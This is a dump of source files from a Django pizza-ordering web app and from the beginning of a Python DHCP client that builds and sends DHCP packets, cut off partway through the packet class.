"text": "from gazzola.models import Pizza, Topping, Pizzeria, Order, Customer, Address, Storage\n\n\ndef get_pizzas_from_db():\n return Pizza.objects.all()\n\n\ndef get_toppings_from_db():\n return Topping.objects.all()\n\n\ndef get_pizzerias_from_db():\n return Pizzeria.objects.all()\n\n\ndef get_topping_from_db(name):\n topping = Topping.objects.filter(name=name)\n\n if topping:\n return topping[0]\n return None\n\n\ndef get_pizza_from_db(name):\n pizza = Pizza.objects.filter(pizza_name=name)\n\n if pizza:\n return pizza[0]\n return None\n\n\ndef get_customer_for_user_from_db(user):\n customer_db = Customer.objects.filter(user=user)\n\n if customer_db:\n return customer_db\n return None\n\n\ndef get_orders_for_customer_from_db(customer):\n order_db = Order.objects.filter(customer=customer)\n\n if order_db:\n return order_db\n return None\n\n\ndef get_addresses_for_customer_from_db(customer):\n address = Address.objects.filter(customer=customer)\n\n if address:\n return address\n return None\n\n\ndef get_pizzeria_by_name_from_db(pizzeria_name):\n pizzeria = Pizzeria.objects.filter(name=pizzeria_name)\n\n if pizzeria:\n return pizzeria[0]\n return None\n\n\ndef get_address_by_id_from_db(address_id):\n address = Address.objects.filter(pk=address_id)\n\n if address:\n return address[0]\n return None\n\n\ndef get_storage_by_id_from_db(storage_id):\n storage = Storage.objects.filter(pk=storage_id)\n\n if storage:\n return storage[0]\n return None\n\n\ndef get_order_by_id_from_db(order_id):\n order = Order.objects.filter(pk=order_id)\n\n if order:\n return order[0]\n return None\n"
},
{
"alpha_fraction": 0.5242214798927307,
"alphanum_fraction": 0.5813148617744446,
"avg_line_length": 23.08333396911621,
"blob_id": "e3dde277916c299c075cb2648fde59a55056e34d",
"content_id": "ad2e9fe5d1f14aa7aee3f77e402739d6f17bc247",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 578,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 24,
"path": "/gazzola/migrations/0005_auto_20161111_1940.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.10.3 on 2016-11-11 18:40\nfrom __future__ import unicode_literals\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('gazzola', '0004_auto_20161105_2350'),\n ]\n\n operations = [\n migrations.RemoveField(\n model_name='orderedpizza',\n name='pizza',\n ),\n migrations.AddField(\n model_name='orderedpizza',\n name='toppings',\n field=models.ManyToManyField(to='gazzola.Topping'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6873350739479065,
"alphanum_fraction": 0.6932717561721802,
"avg_line_length": 39.97297286987305,
"blob_id": "8d7378188df2fcff9aa0f951523c525a2b2953eb",
"content_id": "43e4a0fc373d71e3fa3cdae6d533b5ca884dab6c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1516,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 37,
"path": "/gazzola/urls.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "\"\"\"overhours_server URL Configuration\n\nThe `urlpatterns` list routes URLs to views. For more information please see:\n https://docs.djangoproject.com/en/1.10/topics/http/urls/\nExamples:\nFunction views\n 1. Add an import: from my_app import views\n 2. Add a URL to urlpatterns: url(r'^$', views.home, name='home')\nClass-based views\n 1. Add an import: from other_app.views import Home\n 2. Add a URL to urlpatterns: url(r'^$', Home.as_view(), name='home')\nIncluding another URLconf\n 1. Import the include() function: from django.conf.urls import url, include\n 2. Add a URL to urlpatterns: url(r'^blog/', include('blog.urls'))\n\"\"\"\nfrom django.conf.urls import url\n\nfrom gazzola import ajax\nfrom . import views\n\napp_name = 'gazzola'\nurlpatterns = [\n url(r'^populate_database', views.populate_database, name='populate_database'),\n url(r'^pizzeria', views.pizzeria_view, name='pizzeria'),\n url(r'^register', views.register_view, name='register'),\n url(r'^place_order', views.place_order_view, name='place_order'),\n url(r'^user_panel', views.user_panel_view, name='user_panel'),\n\n # Ajax\n url(r'^ajax/save_basket_session/', ajax.save_basket_session),\n url(r'^ajax/get_basket_session/', ajax.get_basket_session),\n url(r'^ajax/get_pizzeria_session/', ajax.get_pizzeria_session),\n url(r'^ajax/set_pizzeria_session/', ajax.set_pizzeria_session),\n url(r'^ajax/delete_basket_session/', ajax.delete_basket_session),\n\n url(r'^$', views.index_content_view, name='index'),\n]\n"
},
{
"alpha_fraction": 0.6856080889701843,
"alphanum_fraction": 0.6856080889701843,
"avg_line_length": 29.370967864990234,
"blob_id": "542e03c51a4f65f6aab99d88427775acc1a8129f",
"content_id": "0e19df7cac5cab55f36c575bf9bfb6928970ec16",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1883,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 62,
"path": "/gazzola/ajax.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "import json\nimport logging\n\nfrom django.http.response import HttpResponse\nfrom django.views.decorators.csrf import csrf_protect\nfrom gazzola.database_helpers import count_pizza_price\n\n\n@csrf_protect\ndef save_basket_session(request):\n cart = None\n if request.is_ajax() and request.POST:\n logging.debug(request.POST)\n pizza_name = request.POST['pizza_name']\n pizza_size = request.POST['pizza_size']\n pizza_toppings = request.POST.getlist('toppings[]')\n\n price = count_pizza_price(pizza_name, pizza_toppings, pizza_size)\n my_pizza = [pizza_name, pizza_size, pizza_toppings, str(price)]\n\n if 'cart' in request.session:\n cart = request.session['cart']\n cart.append(my_pizza)\n else:\n cart = [my_pizza]\n request.session['cart'] = cart\n\n return HttpResponse(json.dumps(cart), content_type='application/json')\n\n\n@csrf_protect\ndef get_basket_session(request):\n cart = None\n\n if request.is_ajax() and 'cart' in request.session:\n cart = request.session.get('cart')\n\n return HttpResponse(json.dumps(cart), content_type='application/json')\n\n\n@csrf_protect\ndef set_pizzeria_session(request):\n if request.is_ajax and request.POST:\n request.session['pizzeria'] = request.POST['pizzeria_name']\n return HttpResponse(json.dumps('SUCCESS'), content_type='application/json')\n\n\n@csrf_protect\ndef get_pizzeria_session(request):\n if request.is_ajax and 'pizzeria' in request.session:\n pizzeria = request.session.get('pizzeria')\n else:\n pizzeria = None\n\n return HttpResponse(json.dumps(pizzeria), content_type='application/json')\n\n\n@csrf_protect\ndef delete_basket_session(request):\n if request.is_ajax and 'cart' in request.session:\n del request.session['cart']\n return HttpResponse(json.dumps('SUCCESS'), content_type='application/json')\n"
},
{
"alpha_fraction": 0.6390638947486877,
"alphanum_fraction": 0.64536452293396,
"avg_line_length": 27.85714340209961,
"blob_id": "31e4cf6d573f4001ed9a97db9926292517f1613e",
"content_id": "3d31e2b27dd12967e824812c7c71098c6278ea85",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4444,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 154,
"path": "/gazzola/database_helpers.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "from gazzola.database_getters import get_topping_from_db, get_pizza_from_db, get_pizzas_from_db,\\\n get_pizzerias_from_db, get_customer_for_user_from_db, get_orders_for_customer_from_db, \\\n get_addresses_for_customer_from_db, get_pizzeria_by_name_from_db, get_address_by_id_from_db, \\\n get_storage_by_id_from_db, get_order_by_id_from_db\nfrom gazzola.database_setters import create_ordered_pizza, create_order, update_topping_count_in_storage_db, \\\n create_review_db, update_order_of_review_db\n\n\ndef count_pizza_price(pizza_name, pizza_toppings, pizza_size):\n pizza_db = get_pizza_from_db(pizza_name)\n\n price = 0\n if pizza_db:\n price = pizza_db.price\n for topping in pizza_toppings:\n topping_db = get_topping_from_db(topping)\n\n if topping_db:\n price += topping_db.price\n price = count_price_depending_on_size(pizza_size, price)\n return price\n\n\ndef count_price_depending_on_size(size, price):\n if size == '1':\n return float(price) * 0.75\n elif size == '3':\n return float(price) * 1.25\n return price\n\n\nclass RealPizza:\n pizza_name = None\n price = 0\n toppings = None\n\n def __init__(self, pizza):\n self.pizza_name = pizza.pizza_name\n self.toppings = pizza.toppings\n self.price = self.count_price(pizza.price)\n\n def count_price(self, price):\n for topping in self.toppings.all():\n price += topping.price\n return price\n\n\ndef get_pizza_with_real_price():\n pizzas = get_pizzas_from_db()\n\n real_pizzas = []\n for pizza in pizzas:\n real_pizzas.append(RealPizza(pizza))\n\n return real_pizzas\n\n\ndef get_pizzeria_names():\n pizzerias_db = get_pizzerias_from_db()\n\n names = []\n for pizzeria in pizzerias_db:\n names.append(pizzeria.name)\n return names\n\n\ndef get_order_history_for_user(user):\n customer = get_customer_for_user_from_db(user)\n\n if customer:\n return get_orders_for_customer_from_db(customer)\n return None\n\n\ndef get_address_for_user(user):\n customer = get_customer_for_user_from_db(user)\n\n if customer:\n return get_addresses_for_customer_from_db(customer)\n return None\n\n\ndef convert_string_topping_to_db(toppings):\n if type(toppings) is str:\n return get_topping_from_db(toppings)\n\n toppings_db = []\n for topping in toppings:\n toppings_db.append(get_topping_from_db(topping))\n return toppings_db\n\n\ndef place_order(request, address_id, delivery_type, additional_info):\n user = request.user\n pizzeria_name = request.session['pizzeria']\n basket = request.session['cart']\n\n pizzeria_db = get_pizzeria_by_name_from_db(pizzeria_name)\n if not pizzeria_db:\n return [1, pizzeria_name]\n\n customer_db = get_customer_for_user_from_db(user)\n if not customer_db:\n return [2, user]\n\n toppings = dict()\n for storage in pizzeria_db.storeroom.storage.all():\n toppings[storage.topping.name] = [storage.count, storage.id]\n\n missing_toppings = []\n for item in basket: # [pizza_name, pizza_size, pizza_toppings, str(price)]\n for topping in item[2]:\n if topping in toppings:\n toppings[topping][0] -= 1\n\n if toppings[topping][0] < 0:\n missing_toppings.append(topping)\n\n if missing_toppings:\n return [3, missing_toppings]\n\n if delivery_type == 'delivery':\n address = get_address_by_id_from_db(address_id)\n elif delivery_type == 'takeout':\n address = pizzeria_db.address\n else:\n return [4, delivery_type]\n\n total_price = 0\n ordered_pizzas = []\n for item in basket:\n total_price += float(item[3])\n ordered_pizzas.append(create_ordered_pizza(item[0], item[1], convert_string_topping_to_db(item[2])))\n\n order = create_order(customer_db[0], ordered_pizzas, address, additional_info)\n update_toppings(toppings)\n del request.session['cart']\n\n return [0, order]\n\n\ndef update_toppings(toppings):\n for key, value in toppings.items():\n storage_db = get_storage_by_id_from_db(value[1])\n if storage_db:\n update_topping_count_in_storage_db(storage_db, value[0])\n\n\ndef update_order_for_review(order_id, rating, review):\n order = get_order_by_id_from_db(order_id)\n\n if order:\n review = create_review_db(rating=rating, review=review)\n update_order_of_review_db(order=order, review=review)\n"
},
{
"alpha_fraction": 0.6112713813781738,
"alphanum_fraction": 0.6141565442085266,
"avg_line_length": 37.22793960571289,
"blob_id": "8d49a6e9206c0d395b402b9727965d0d7cb1cbf8",
"content_id": "972e34b0929685d71bf80d4334d6925f2f92c624",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5199,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 136,
"path": "/gazzola/views.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "import logging\nfrom random import randint\n\nfrom django.contrib.auth import authenticate, login, logout\nfrom django.contrib.auth.decorators import login_required\nfrom django.http.response import HttpResponseRedirect\nfrom django.shortcuts import render\n\nfrom gazzola.database_getters import get_toppings_from_db, get_customer_for_user_from_db\nfrom gazzola.database_helpers import get_pizza_with_real_price, get_pizzeria_names, get_order_history_for_user, \\\n get_address_for_user, place_order, update_order_for_review\nfrom gazzola.database_populater import populate\nfrom gazzola.database_setters import create_customer, create_address\n\n\ndef login_view(request):\n # If user is logged in already redirect to home\n if request.user.is_authenticated():\n HttpResponseRedirect('/')\n\n # Submit button\n if request.POST:\n username = request.POST['username']\n password = request.POST['password']\n\n # Try to authenticate user\n user = authenticate(username=username, password=password)\n if user is not None:\n # Check if user is active\n if user.is_active:\n # Login user and redirect him to home\n login(request, user)\n return HttpResponseRedirect('/')\n else:\n return render(request, 'login.html', {'object': 'Your account is inactive'})\n else:\n return render(request, 'login.html', {'object': 'Your credentials are invalid'})\n\n return render(request, 'login.html')\n\n\ndef pizzeria_view(request):\n if 'pizzeria' in request.session:\n return render(request, 'pizzeria.html', {'pizzas': get_pizza_with_real_price(),\n 'toppings': get_toppings_from_db()})\n else:\n return HttpResponseRedirect('/')\n\n\ndef index_content_view(request):\n pizzeria_names = get_pizzeria_names()\n return render(request, 'index.html', {'pizzerias': pizzeria_names,\n 'pizzerias_count': len(pizzeria_names)})\n\n\n@login_required\ndef place_order_view(request):\n if 'pizzeria' in request.session:\n if request.POST:\n address_id = request.POST.get('address', '')\n delivery_type = request.POST['delivery_type']\n additional_info = request.POST['additional_info']\n\n if delivery_type == 'delivery' and address_id == '':\n city = request.POST['city']\n postal_code = request.POST['postal_code']\n street = request.POST['street']\n house_number = request.POST['house_number']\n apt_number = request.POST['apt_number']\n\n address = create_address(city, house_number, street, postal_code, apt_number)\n address_id = address.id\n\n result = place_order(request, address_id, delivery_type, additional_info)\n\n if result[0] == 0:\n return render(request, 'order_summary.html', {'order': result[1], 'timer': randint(30, 60)})\n elif result[0] == 3:\n return render(request, 'order.html', {'addresses': get_address_for_user(request.user),\n 'status': result[0], 'missing_toppings': result[1]})\n else:\n return render(request, 'order.html', {'addresses': get_address_for_user(request.user),\n 'status': result[0], 'message': result[1]})\n\n return render(request, 'order.html', {'addresses': get_address_for_user(request.user)})\n else:\n return HttpResponseRedirect('/')\n\n\ndef register_view(request):\n if request.POST:\n name = request.POST['name']\n surname = request.POST['surname']\n email = request.POST['email']\n password = request.POST['password']\n city = request.POST['city']\n house_number = request.POST['house_number']\n postal_code = request.POST['postal_code']\n street = request.POST['street']\n apt_number = request.POST['apt_number']\n\n customer = create_customer(name, surname, email, password, city, house_number, street, postal_code, apt_number)\n\n if customer:\n return render(request, 'register.html', {'register_status': 1})\n return render(request, 'register.html', {'register_status': 0})\n\n return render(request, 'register.html')\n\n\n@login_required\ndef user_panel_view(request):\n if request.POST:\n logging.debug(request.POST)\n order_id = request.POST['order_id']\n additional_info = request.POST['additional_info']\n rating = request.POST['rating']\n\n update_order_for_review(order_id, rating, additional_info)\n return render(request, 'user_panel.html', {'order_history': get_order_history_for_user(request.user),\n 'addresses': get_address_for_user(request.user)})\n\n\n@login_required\ndef logout_view(request):\n if request.user.is_authenticated():\n logout(request)\n\n return HttpResponseRedirect('/')\n\n\n# Debug purpose\n@login_required\ndef populate_database(request):\n populate()\n return render(request, 'index.html')\n"
},
{
"alpha_fraction": 0.557187020778656,
"alphanum_fraction": 0.5757341384887695,
"avg_line_length": 29.809524536132812,
"blob_id": "07f5c445293aa49e3c66a51ba0804a931a807cdb",
"content_id": "3704148984f2127276296c695a61642029fa6d26",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1294,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 42,
"path": "/gazzola/migrations/0003_auto_20161105_2347.py",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Generated by Django 1.10.3 on 2016-11-05 22:47\nfrom __future__ import unicode_literals\n\nimport django.core.validators\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('gazzola', '0002_customer_user'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Storage',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('count', models.PositiveIntegerField(validators=[django.core.validators.MaxValueValidator(999)])),\n ('topping', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to='gazzola.Topping')),\n ],\n ),\n migrations.RemoveField(\n model_name='customer',\n name='email',\n ),\n migrations.RemoveField(\n model_name='storeroom',\n name='count',\n ),\n migrations.RemoveField(\n model_name='storeroom',\n name='toppings',\n ),\n migrations.AddField(\n model_name='storeroom',\n name='storage',\n field=models.ManyToManyField(to='gazzola.Storage'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.47075381875038147,
"alphanum_fraction": 0.4754457175731659,
"avg_line_length": 34.53333282470703,
"blob_id": "ad504a38f6a9e653edb5eaaa0d6ab80e6f2b628c",
"content_id": "f8c2a178348cfa89defdad68c86ab4b72e6cdd86",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 3207,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 90,
"path": "/gazzola/templates/pizzeria.html",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "{% extends \"base.html\" %}\n{% load mathfilters %}\n{% load humanize %}\n\n{% block headscript %}\n<script>\n $(document).ready(function () {\n refreshCart();\n })\n</script>\n{% endblock %}\n\n{% block main %}\n<div class=\"content\">\n {% csrf_token %}\n <section id=\"menu\">\n <h1 class=\"text-danger\">MENU</h1>\n <div class=\"table-responsive\">\n <table class=\"table\">\n <thead>\n <tr>\n <th>Pizza</th>\n <th>Składniki</th>\n <th class=\"text-center\">Mała</th>\n <th class=\"text-center\">Średnia</th>\n <th class=\"text-center\">Duża</th>\n </tr>\n </thead>\n <tbody>\n {% for pizza in pizzas %}\n <tr id=\"{{pizza.pizza_name}}\">\n <td>{{ pizza.pizza_name }}</td>\n <td class=\"topping-list\">\n {% for topping in pizza.toppings.all %}\n {{ topping.name }}{% if not forloop.last %},{% endif %}\n {% endfor %}\n </td>\n <td class=\"click-cell text-center\" onclick=\"addSmall('{{pizza.pizza_name}}')\">{{ pizza.price|mul:0.75|floatformat:2 }}\n <br/><a class=\"chose-pizza\">(wybierz.)</a>\n </td>\n <td class=\"click-cell text-center\" onclick=\"addNormal('{{pizza.pizza_name}}')\">{{ pizza.price }}\n <br/><a class=\"chose-pizza\">(wybierz..)</a>\n </td>\n <td class=\"click-cell text-center\" onclick=\"addBig('{{pizza.pizza_name}}')\">{{ pizza.price|mul:1.25|floatformat:2 }}\n <br/><a class=\"chose-pizza\">(wybierz...)</a>\n </td>\n </tr>\n {% endfor %}\n\n </tbody>\n </table>\n </div>\n </section>\n</div>\n\n<!-- Okno dialogowe wyboru dodatków -->\n<div id=\"toppingsDialog\" title=\"Wybierz dodatki\">\n <table class=\"table\">\n {% for topping in toppings %}\n <tr>\n <td class=\"topping-name\">{{topping.name}}</td>\n <td>0</td>\n <td class=\"click-cell text-center\" onclick=\"addTopping(this)\">+</td>\n <td class=\"click-cell text-center\" onclick=\"removeTopping(this)\">-</td>\n </tr>\n {% endfor %}\n </table>\n <input type=\"button\" class=\"btn btn-danger\" value=\"Dodaj do koszyka\" onclick=\"addToCart();\">\n</div>\n{% endblock %}\n\n<!-- Okno koszyka -->\n{% block cart %}\n<div class=\"table-responsive col-md-3\" style=\"position:fixed; margin-top: 70px;\">\n <table id=\"cart\" class=\"table\">\n <thead>\n <tr>\n <th>Pizza</th>\n <th>Wielkość</th>\n <th>Cena</th>\n </tr>\n </thead>\n <tbody></tbody>\n\n </table>\n <p class=\"text-danger\">Razem: <span id=\"total-price\">0 zł</span></p>\n <a id=\"place-order-link\" class=\"btn btn-success disabled\" href=\"/place_order\">Zamawiam</a>\n <input id=\"clear-cart-button\" class=\"btn btn-xs btn-primary disabled\" type=\"button\" value=\"Wyczyść koszyk\" onclick=\"clearCart();\">\n</div>\n{% endblock %}"
},
{
"alpha_fraction": 0.5240219831466675,
"alphanum_fraction": 0.537920355796814,
"avg_line_length": 23.186721801757812,
"blob_id": "f4af7e94bd9ab11b8c7cbe2d4dd9a0a1931e79cf",
"content_id": "9803197080a00fce8318d7eda956589485da9c6c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 5833,
"license_type": "permissive",
"max_line_length": 104,
"num_lines": 241,
"path": "/gazzola/static/gazzola/js/tomek.js",
"repo_name": "konkath/Gazzola",
"src_encoding": "UTF-8",
"text": "$.ajaxSetup({\n beforeSend: function (xhr, settings) {\n if (!(/^http:.*/.test(settings.url) || /^https:.*/.test(settings.url))) {\n // Only send the token to relative URLs i.e. locally.\n xhr.setRequestHeader(\"X-CSRFToken\",\n $('input[name=\"csrfmiddlewaretoken\"]').val());\n }\n }\n});\n\njQuery.validator.addMethod('postal_code', function (value, element) {\n return this.optional(element) || !!value.trim().match(/^[0-9]{2}-[0-9]{3}$/);\n}, 'Invalid postal code');\n\nfunction addTopping(cell) {\n\n $(cell).parent().children().get(1).innerHTML = $(cell).parent().children().get(1).innerHTML / 1 + 1;\n}\n\nfunction removeTopping(cell) {\n\n var quantityCell = $(cell).parent().children().get(1);\n var newVal = quantityCell.innerHTML / 1 - 1;\n if (newVal < 0) {\n quantityCell.innerHTML = 0;\n } else {\n quantityCell.innerHTML = newVal;\n }\n}\n\nfunction addSmall(pizza) {\n addToppings(pizza, \"1\");\n}\n\nfunction addNormal(pizza) {\n addToppings(pizza, \"2\");\n}\n\nfunction addBig(pizza) {\n addToppings(pizza, \"3\");\n}\n\nfunction refreshToppingsDialog(pizza) {\n\n var currentToppings = \"\" + $(\"#\" + pizza).find(\".topping-list\").html().replace(/\\s /g, '');\n\n $(\".topping-name\").each(function (index, entry) {\n\n var cell = $(entry).parent().children().eq(1);\n\n if (currentToppings.indexOf(entry.innerHTML) != -1) {\n $(cell).text(1);\n } else {\n $(cell).text(0);\n }\n });\n}\nfunction addToppings(pizza, pizzaSize) {\n\n refreshToppingsDialog(pizza);\n\n $(\"#toppingsDialog\")\n .data(\"pizza\", pizza)\n .data(\"pizzaSize\", pizzaSize)\n .dialog();\n}\n\nfunction addToCart() {\n\n var dialog = $(\"#toppingsDialog\");\n var pizza = dialog.data(\"pizza\");\n var pizzaSize = dialog.data(\"pizzaSize\");\n var chosenToppings = [];\n\n $(dialog).find(\"tr\").each(function (index, entry) {\n var cells = $(entry).find(\"td\");\n var number = $(cells)[1].innerHTML / 1;\n\n for (var i = 0; i < number; i++) {\n chosenToppings.push($(cells)[0].innerHTML);\n }\n });\n\n $.ajax({\n type: 'POST',\n url: '/ajax/save_basket_session/',\n dataType: 'json',\n data: {\n 'pizza_name': pizza,\n 'pizza_size': pizzaSize,\n 'toppings': chosenToppings\n },\n success: function (data) {\n $(\"#cart\").find(\"tbody tr\").remove();\n fillCart(data);\n }\n });\n}\n\nfunction toggleCart() {\n $(\"#cart\").toggle();\n}\n\nfunction sizeToText(size) {\n\n switch (size) {\n case \"1\":\n return \"mała\";\n case \"2\":\n return \"średnia\";\n case \"3\":\n return \"duża\";\n }\n}\n\nfunction fillCart(data) {\n\n var table = document.getElementById(\"cart\").getElementsByTagName(\"tbody\")[0];\n var price = 0;\n\n if (data.length > 0) {\n $(\"#place-order-link\").removeClass(\"disabled\");\n $(\"#clear-cart-button\").removeClass(\"disabled\");\n }\n\n $(data).each(function (index, item) {\n\n var row = table.insertRow(table.rows.length);\n var cell1 = row.insertCell(0);\n var cell2 = row.insertCell(1);\n var cell3 = row.insertCell(2);\n\n cell1.innerHTML = item[0];\n cell2.innerHTML = sizeToText(item[1]);\n cell3.innerHTML = parseFloat(item[3]).toFixed(2);\n\n price += item[3] / 1;\n });\n\n $(\"#total-price\").text(parseFloat(price).toFixed(2) + \" zł\");\n}\n\nfunction refreshCart() {\n\n $.ajax({\n type: 'GET',\n url: '/ajax/get_basket_session/',\n dataType: 'json',\n success: function (data) {\n fillCart(data);\n }\n });\n}\n\nfunction clearCart() {\n\n $.ajax({\n type: 'GET',\n url: '/ajax/delete_basket_session/',\n success: function () {\n document.getElementById(\"cart\").getElementsByTagName(\"tbody\")[0].innerHTML = \"\";\n $(\"#total-price\").text(\"0 zł\");\n $(\"#place-order-link\").addClass(\"disabled\");\n $(\"#clear-cart-button\").addClass(\"disabled\");\n }\n });\n}\n\nfunction choosePizzeria(pizzeriaName) {\n\n $.ajax({\n type: 'POST',\n url: '/ajax/set_pizzeria_session/',\n data: {\n 'pizzeria_name': pizzeriaName\n },\n success: function (data) {\n console.log(data);\n location.href = \"/pizzeria\";\n }\n });\n}\n\nfunction addressSelected() {\n\n var isAddressChosen = $(\"#address\").val() != '';\n if (isAddressChosen) {\n $(\"#new-address\").hide(300);\n $(\".address-field\").removeAttr(\"required\");\n } else {\n $(\"#new-address\").show(300);\n $(\".address-field\").attr(\"required\", true);\n }\n}\n\nfunction changeDelivery() {\n\n var isTakeout = $(\"input:checked\").val() == \"takeout\";\n\n if (isTakeout) {\n $(\"#address-chooser\").hide(300);\n $(\".address-field\").removeAttr(\"required\");\n } else {\n $(\"#address-chooser\").show(300);\n $(\".address-field\").attr(\"required\");\n }\n}\n\nfunction startTimer(duration, display) {\n\n var timer = duration, minutes, seconds;\n\n setInterval(function () {\n minutes = parseInt(timer / 60, 10);\n seconds = parseInt(timer % 60, 10);\n\n minutes = minutes < 10 ? \"0\" + minutes : minutes;\n seconds = seconds < 10 ? \"0\" + seconds : seconds;\n\n display.textContent = minutes + \":\" + seconds;\n\n if (--timer < 0) {\n timer = duration;\n }\n }, 1000);\n}\n\nfunction addComment(order_id) {\n\n var dialog = $(\"#commentDialog\");\n dialog.find('input[name=\"order_id\"]').val(order_id);\n dialog.dialog();\n}\n\nfunction addressEditSelected() {\n\n var selected = $(\"#address\").val();\n\n $(\"form:visible\").addClass(\"hidden\");\n $(\"#\" + selected).removeClass(\"hidden\");\n}"
}
] | 17 |
peterfisher/dhcp_client
|
https://github.com/peterfisher/dhcp_client
|
460c593a9504cc2e82c944bcde5cdefc75061cf2
|
dfdd621eb7ebf240008b06307307e175d3edb2c3
|
cf749ba3c3b2bad8a3efc0b15b7b29d52e36fb86
|
refs/heads/master
| 2021-01-10T05:31:56.217784 | 2015-11-27T13:03:17 | 2015-11-27T13:03:17 | 46,938,135 | 5 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.640895664691925,
"alphanum_fraction": 0.644697904586792,
"avg_line_length": 30.49333381652832,
"blob_id": "f00f91d0012a72c49c6bacbaa48ff98a3a99a9f0",
"content_id": "02c05b05170336d7fadf0a0d2970cf748c96a15c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2367,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 75,
"path": "/dhcp_client.py",
"repo_name": "peterfisher/dhcp_client",
"src_encoding": "UTF-8",
"text": "\"\"\" DHCP Client implementation\n\"\"\"\n\n\nfrom dhcp_option import (MessageTypeOption, RequestIPOption,\n ServerIdentifierOption)\nfrom dhcp import DHCP\n\n__author__ = '[email protected]'\n\n\nclass DHCPClient(object):\n def __init__(self, server, port=67):\n self.packets = list()\n self.server = server\n self.port = port\n\n def set_server(self, server):\n self.server = server\n\n def set_port(self, port):\n self.port = port\n\n def discover_emit(self, ident=None, xid=None):\n \"\"\" Send a DHCP Discover but dont listen for a response\n\n :param ident: Layer 2 address, default local active interface\n :param xid: random transaction identifier\n\n :return: DHCP discover response from server\n\n \"\"\"\n\n if ident is None:\n # TODO: add support for local mac address\n raise NotImplementedError(\"Cannot determine local active interface\")\n\n discover = DHCP(server=self.server, port=self.port)\n\n # Set all the required fields for a DHCP discover packet\n discover.set_field_chaddr(ident)\n discover.set_field_xid(xid)\n discover.set_generic_field('op', value=1)\n discover.set_generic_field('hlen', value=6)\n discover.set_generic_field('htype', value=1)\n discover.options.append(MessageTypeOption(type='DHCPDISCOVER'))\n\n discover.send(wait_response=False)\n\n return discover\n\n def request_emit(self, ip_address, server_ident, ident=None, xid=None):\n \"\"\" Send a DHCP Request but dont listen for a response\n\n \"\"\"\n\n if ident is None:\n # TODO: add support for local mac address\n raise NotImplementedError(\"Cannot determine local active interface\")\n\n request = DHCP(server=self.server, port=self.port)\n\n # Set all the required fields for DHCP request packet\n request.set_field_chaddr(ident)\n request.set_field_xid(xid)\n request.set_generic_field('op', value=1)\n request.set_generic_field('hlen', value=6)\n request.set_generic_field('htype', value=1)\n request.options.append(MessageTypeOption(type='DHCPREQUEST'))\n request.options.append(RequestIPOption(ip_address))\n request.options.append(ServerIdentifierOption(server_ident))\n\n request.send(wait_response=False)\n\n return request\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.5664647817611694,
"alphanum_fraction": 0.5677399039268494,
"avg_line_length": 27.008928298950195,
"blob_id": "48b324a81a1a4a99151ca62ca885cffafd4cde1a",
"content_id": "7f968a9f94a9987399f30c7d599815ed4469f53c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3137,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 112,
"path": "/dhcp.py",
"repo_name": "peterfisher/dhcp_client",
"src_encoding": "UTF-8",
"text": "\"\"\" Represent DHCP packet\n\n\"\"\"\nimport os\nimport binascii\nimport socket\n\nfrom struct import pack\n\nfrom constants import HEADER_FIELDS\nfrom dhcp_option import EndOption\n\n__author__ = '[email protected]'\n\n\nclass DHCP(object):\n \"\"\" DHCP Packet\n \"\"\"\n\n STATES = ('INIT', 'SELECTING', 'REQUESTING', 'INIT-REBOOT', 'REBOOTING',\n 'BOUND', 'RENEWING', 'REBINDING',)\n\n SEND_MAP = {'INIT': 'discover_send'}\n\n def __init__(self, server, port):\n self.data = {k: pack(HEADER_FIELDS[k].fmt, *HEADER_FIELDS[k].default)\n for k in HEADER_FIELDS}\n self.options = [EndOption()]\n self.state = self.STATES[0]\n self.server = server\n self.port = port\n self.sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)\n\n def send(self, wait_response=True):\n \"\"\" Send DHCP packet over the wire\n \"\"\"\n\n try:\n getattr(self, self.SEND_MAP[self.state])(self)\n except AttributeError:\n pass\n\n encode_string = DHCP.encode_packet(header=self.data,\n option=self.options)\n\n self.sock.sendto(encode_string, 